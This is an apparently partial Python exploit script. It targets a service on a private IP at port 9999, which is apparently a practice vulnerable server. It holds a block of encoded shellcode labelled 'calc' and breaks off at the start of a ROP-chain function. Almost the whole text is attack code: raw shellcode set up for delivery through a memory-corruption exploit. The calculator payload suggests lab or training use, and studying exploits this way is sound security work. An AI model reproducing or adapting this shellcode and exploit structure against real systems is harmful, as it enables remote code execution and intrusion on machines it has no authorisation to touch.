 #!/usr/bin/python
import socket, sys, struct
server = '192.168.43.200'
sport = 9999
calc = ("\xbb\xc7\x16\xe0\xde\xda\xcc\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x33\x83\xc0\x04\x31\x58\x0e\x03\x9f\x18\x02\x2b\xe3\xcd\x4b"
"\xd4\x1b\x0e\x2c\x5c\xfe\x3f\x7e\x3a\x8b\x12\x4e\x48\xd9\x9e"
"\x25\x1c\xc9\x15\x4b\x89\xfe\x9e\xe6\xef\x31\x1e\xc7\x2f\x9d"
"\xdc\x49\xcc\xdf\x30\xaa\xed\x10\x45\xab\x2a\x4c\xa6\xf9\xe3"
"\x1b\x15\xee\x80\x59\xa6\x0f\x47\xd6\x96\x77\xe2\x28\x62\xc2"
"\xed\x78\xdb\x59\xa5\x60\x57\x05\x16\x91\xb4\x55\x6a\xd8\xb1"
"\xae\x18\xdb\x13\xff\xe1\xea\x5b\xac\xdf\xc3\x51\xac\x18\xe3"
"\x89\xdb\x52\x10\x37\xdc\xa0\x6b\xe3\x69\x35\xcb\x60\xc9\x9d"
"\xea\xa5\x8c\x56\xe0\x02\xda\x31\xe4\x95\x0f\x4a\x10\x1d\xae"
"\x9d\x91\x65\x95\x39\xfa\x3e\xb4\x18\xa6\x91\xc9\x7b\x0e\x4d"
"\x6c\xf7\xbc\x9a\x16\x5a\xaa\x5d\x9a\xe0\x93\x5e\xa4\xea\xb3"
"\x36\x95\x61\x5c\x40\x2a\xa0\x19\xbe\x60\xe9\x0b\x57\x2d\x7b"
"\x0e\x3a\xce\x51\x4c\x43\x4d\x50\x2c\xb0\x4d\x11\x29\xfc\xc9"
"\xc9\x43\x6d\xbc\xed\xf0\x8e\x95\x8d\x97\x1c\x75\x7c\x32\xa5"
"\x1c\x80")
def create_rop_chain():